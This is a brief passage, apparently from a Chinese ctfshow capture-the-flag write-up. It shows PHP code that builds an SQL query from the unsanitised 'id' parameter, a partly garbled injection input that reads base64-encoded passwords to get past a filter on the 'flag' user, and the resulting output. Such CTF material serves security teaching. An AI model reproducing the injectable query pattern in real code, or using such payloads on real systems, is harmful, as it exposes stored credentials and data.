 查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from ctfshow_user2 where username !='flag' and id = '".$_GET['id']."' limit 1;";
返回逻辑
//检查结果是否有flag
if($row->username!=='flag'){
$ret['msg']='查询成功';
}
用户ID e64(password) from ctfshow_user2 where username = 'flag' -- 查询
ID 用户名 密码
admin admin
ZmxhZw== Y3Rmc2hvd3tiNDA2Nzc4Zi01NTU0LTQxNzItOTI0OC...